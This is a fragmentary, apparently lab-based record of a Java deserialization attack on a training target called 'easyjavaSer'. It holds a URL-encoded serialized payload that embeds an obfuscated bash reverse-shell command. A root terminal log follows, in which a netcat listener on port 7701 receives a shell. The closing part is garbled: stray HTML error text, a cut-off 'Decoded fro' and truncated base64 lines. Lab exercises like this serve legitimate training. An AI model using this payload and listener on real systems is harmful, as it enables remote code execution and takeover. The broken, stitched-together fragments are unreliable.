 %52%4f%59%57%31%6c%64%41%41%53%5
%76%62%47%46%75%5a%79%39%54%64%4
%57%77%41%4c%61%56%42%68%63%6d%4
%58%4e%30%41%42%4a%62%54%47%70%6
%46%75%5a%79%39%44%62%47%46%7a%6
%79%41%42%4e%62%54%47%70%68%64%6
%5a%79%35%50%59%6d%70%6c%59%33%5
%78%42%7a%4b%57%77%43%41%41%42%3
%4a%30%41%41%70%6e%5a%58%52%53%6
%6c%64%58%49%41%45%6c%74%4d%61%6
%59%57%35%6e%4c%6b%4e%73%59%58%4
%36%37%4c%7a%56%71%5a%41%67%41%4
%41%41%64%41%41%4a%5a%32%56%30%5
%6b%64%58%45%41%66%67%41%67%41%4
%41%42%42%71%59%58%5a%68%4c%6d%7
%33%52%79%61%57%35%6e%6f%50%43%6
%49%43%41%41%42%34%63%48%5a%78%4
%78%41%48%34%41%47%48%56%78%41%4
%41%41%4a%77%64%58%45%41%66%67%4
%48%51%41%42%6d%6c%75%64%6d%39%7
%34%41%49%41%41%41%41%41%4a%32%6
%32%59%53%35%73%59%57%35%6e%4c%6
%64%41%41%41%41%41%41%41%41%41%4
%48%42%32%63%51%42%2b%41%42%31%7a%63%51%42%2b%41%42
%68%31%63%67%41%54%57%30%78%71%59%58%5a%68%4c%6d%78
%68%62%6d%63%75%55%33%52%79%61%57%35%6e%4f%36%33%53
%56%75%66%70%48%58%74%48%41%67%41%41%65%48%41%41%41
%41%41%42%64%41%42%64%59%6d%46%7a%61%43%41%74%59%79
%42%37%5a%57%4e%6f%62%79%78%5a%62%55%5a%36%59%55%4e
%42%64%47%46%54%51%53%74%4b%61%54%6c%72%57%6c%68%5a
%64%6d%52%48%54%6e%64%4d%65%6b%56%35%54%56%4d%30%4d
%55%78%71%56%58%6c%4d%61%6c%45%79%54%48%70%6a%4d%30
%31%45%52%57%64%4e%52%44%52%74%54%56%45%39%50%58%31
%38%65%32%4a%68%63%32%55%32%4e%43%77%74%5a%48%31%38
%65%32%4a%68%63%32%67%73%4c%57%6c%39%64%41%41%45%5a
%58%68%6c%59%33%56%78%41%48%34%41%49%41%41%41%41%41
%46%78%41%48%34%41%4a%58%4e%78%41%48%34%41%41%44%39
%41%41%41%41%41%41%41%41%4d%64%77%67%41%41%41%41%51
%41%41%41%41%41%48%68%34%64%41%41%4b%64%6d%46%73%64
%57%56%32%59%57%78%31%5a%58%67%3d
root@VM-4-16-ubuntu:~/peixun/easyjavaSer# ls
docker-compose.yml  Dockerfile  _files
root@VM-4-16-ubuntu:~/peixun/easyjavaSer# docker-compose down
Stopping easyjavaser_easyccbypass_1 ... done
Removing easyjavaser_easyccbypass_1 ... done
Removing network easyjavaser_default
root@VM-4-16-ubuntu:~/peixun/easyjavaSer# vim docker-compose.yml
root@VM-4-16-ubuntu:~/peixun/easyjavaSer# docker-compose up -d
WARNING: The Docker Engine you're using is running in swarm mode.
Compose does not use swarm mode to deploy services to multiple nodes in a swarm.
All containers will be scheduled on the current node.
To deploy your application across the swarm, use `docker stack deploy`.
Creating network "easyjavaser_default" with the default driver
Creating easyjavaser_easyccbypass_1 ... done
root@VM-4-16-ubuntu:~/peixun/easyjavaSer# nc -lvnp 7701
Listening on [0.0.0.0] (family 0, port 7701)
Connection from 121.5.52.46 55192 received!
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
bash-4.4$
might not exist or might not be accessible by
any of the configured Template Resolvers
</div>
</body>
</html>
Decoded fro
rO0ABXNyAE
DFmDRAwACR
9sZHhwP0AA
y5hcGFjaGU
ZXl2YWx1ZS
AAkwAA2tle
wAA21hcHQA
2V5a2V5c3I